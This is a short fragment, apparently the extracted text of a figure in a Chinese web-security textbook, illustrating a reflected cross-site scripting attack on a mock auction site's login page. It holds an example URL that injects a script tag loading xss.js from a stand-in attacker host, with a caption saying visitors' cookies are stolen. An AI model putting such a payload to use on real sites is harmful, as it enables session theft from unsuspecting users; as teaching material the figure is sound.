 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://.....
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取